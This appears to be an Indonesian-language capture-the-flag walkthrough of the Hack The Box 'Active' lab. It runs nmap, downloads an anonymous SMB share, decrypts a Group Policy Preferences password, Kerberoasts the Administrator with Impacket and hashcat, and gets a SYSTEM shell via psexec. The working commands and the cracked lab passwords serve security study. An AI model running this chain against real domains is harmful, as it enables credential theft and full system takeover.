Information Gathering
Port Scanning
nmap -sV -sC 10.10.10.100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 17:27 WIB
Stats: 0:01:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
Nmap scan report for 10.10.10.100
Host is up (0.082s latency).
Not shown: 982 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-21 10:22:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-21T10:23:24
|_ start_date: 2024-05-20T14:33:11
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
|_clock-skew: -5m28s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.50 seconds
SMB Folder
smbclient -N -L '\\10.10.10.100\'
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Initial Access
ketika kita melihat smb share folder dengan anonymous login, kita akan mengetahui bahwa terdapat folder Replication didalamnya terdapat banyak folder dan file, untuk itu mari kita download semuanya ke lokal kita
smbclient -N '\\10.10.10.100\Replication
mask ""
recurse ON
prompt OFF
mget *
pada bagian ini kita mendapatkan sebuah file Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml yang mengandung password didalamnya
grep -Ril pass <?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>mari kita decrypt password tersebut
gpp-decrypt "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
GPPstillStandingStrong2k18disini kita mendapatkan plain text password dari user svc_tgs, selanjutnya mari kita coba untuk connect ke smb untuk memastikan apakah kredensial tersebut valid atau tidak
smbclient //10.10.10.100/Users -U active.htb\\SVC_TGS%GPPstillStandingStrong2k18
kita berhasil terkoneksi ke smb dengan kredensial tersebut, ini menunjukan bahwa kredensial tersebut valid
Privilege Escalation
selanjutnya mari kita melakukan as-reproasing dengan kredensial yang kita dapatkan
python3 GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-19 02:06:40.351723 2024-05-21 17:39:56.537348
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)

disini saya mendapatkan pesan error Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) ini memungkinkan timedate kita tidak sinkron dengan server tersebut, mari kita melakukan sinkronisasi dengan perintah berikut
sudo rdate -n 10.10.10.100 #akan mengembalikan server time date
sudo timedatectl set-ntp false #disable Automatic time synchronization
sudo timedatectl set-time "YYYY-MM-DD HH:MM:SS" #set timedate by rdate response
selanjutnya mari kita menjalan lagi perintah berikut
python3 GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.10.10.100 -request
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-19 02:06:40.351723 2024-05-21 17:39:56.537348
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$d1329a37f473f9cc6c3d07e42568cace$0c91a9d5734b26eab84ff239fbe2af505f4168dfd8ceddbc591ed82614dbc7bfa2d5fda5c89a7885f1f3523a3f578cab79097a07226ac3f0db0ca87c9d381bb367f92151ff2a7dc9d8a4bd36757a9ac7c1aea275e3490098859ccc271e1d5a57400bb0502cb9c7c01b516dddf0dce2dba1fd6346983da31ca4c6fc2ca8b0cc3eae280323f9ec0782b4c18a98154275105b2b9c7ada9592a6e33f071c49429467105fc54830bfbc67edd3a53046218bca85d6fd2f72847ec336f0fddc3926bd2f2c7c47579c2c4c2014a32cefd5336b1bb5231409112bb6614a203295355dcbc029c988577bfb9408397b915c6f9b5236b3a9a7f3b3117bad30fa3821bea4a4bb39b423f53b412126faed0bd15d32bffbc66ff22f9f2f324e47220a2a5c3c885a418b823600d0e277e3eb71935749bad99c374bcae0d89f1c39cf81aa9cd9f4059778c4b39d1136720888bda5635fbdfc0ca2635ae6473d3c857c20ee7ff8a54370a243aa6fab66cf6c560ad9bea69c2fcdf72fcc40f92fb58d2a2db1c539fd006bc10cd33a174a1596a20a6e5d6bf67ee6aca86cb4f168c5ccdc7b462cdfd2124f6f7e96eae1c76e02f3889eff94316a4a35848b2e9a47803fab1494f9a09d5c3bd25fb779e6e3d23b46789d6d0416b42bcf804cad9b0e4f221b381611151eca4b1247107218d74d23e38fc3292ef5442d5e9f1c76bddd054322d74aea0ce3a6ccfdbadae5416188c963b9681cbda241ba1daaf4e5396f1c628da3bb7fba50bcaadab8f0c253f97bdb14ccac372c53ed953bc8b4a325cad08d64f6d979be015a6c77906a0a38cbd22ed1be7141d31fd1f83160c923381d5eb60b5090e149d678445950f29263707f5531994a0fe4ed8bde693f2e2905986fb7db47e5ac05c3ed85041152b461ec6372b011f289b0d2df4b9fb0bc7064d2f9aba59f3d7dca765854313298eb2da290c49a32825b50f4077d29afaf687975a457b8db4548ae847533228bc7b5850002515e32b1576d49813b02a30d102193a854877f12e2bb5d7a5eea9617af466542bc8671a098e39b0b75cd61168e76ea0c076983c5bebeb0debc22859e80db39eeff399ab69642313462d4c5c9b3918c4954663d1dee67a1120900a99ecef8d25a4c8c3192bba3a83d17a4c4e94aeeb2548a1d2c11cd97dda17704110397fd06788af37b61b10efd361809fd17c0d779c49773c694de4c59884bdf5705f0a04250ea4e922fc763eff5077b6f7accf8263134bb

disini kita akan mendapatkan TGT hash, mari kita crack menggunakan hashcat dengan module -m 13100 (13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol)
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
...
$krb5tgs$23$Administrator$ACTIVE.HTB$active.....:Ticketmaster1968
...disini kita berhasil mendapatkan administrator password, mari kita coba untuk login dengan impacket-psexec
impacket-psexec administrator:[email protected] 
dan kita berhasil mendapatkan nt authority\system
